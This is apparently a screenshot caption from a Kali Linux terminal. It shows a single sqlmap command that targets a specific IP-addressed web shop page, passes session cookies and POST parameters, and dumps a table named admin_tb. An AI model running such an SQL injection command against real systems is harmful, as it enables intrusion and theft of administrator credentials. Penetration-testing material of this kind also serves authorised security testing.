 ┌──(kali㉿kali)-[~]
└─$ sudo sqlmap -u "http://210.95.67.235:8183/demoshop/shop_board/shop_board_list.asp" --cooki
e="oyesorder=oyes%5Forder=902652328; ASPSESSIONIDCQTRCDDQ=FLBGNMFDNMJJAHAKHJMJBEGK" --data "pa
ge=1&v_num=4874" -T admin_tb --dump